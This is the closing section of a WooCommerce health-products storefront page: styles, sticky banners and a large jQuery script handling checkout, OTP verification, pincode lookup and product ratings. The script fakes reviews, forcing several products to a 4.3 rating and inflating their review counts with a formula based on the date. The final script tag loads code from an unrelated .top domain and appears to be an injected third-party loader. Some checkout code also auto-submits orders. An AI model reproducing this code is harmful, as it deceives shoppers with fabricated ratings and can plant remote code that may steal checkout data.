<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/thyroid-symptoms-men-women.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/thyroid-symptoms-men-women.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/thyroid-symptoms-men-women.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/thyroid-symptoms-men-women.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/thyroid-symptoms-men-women.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-02-01 03:50:39 by W3 Total Cache
-->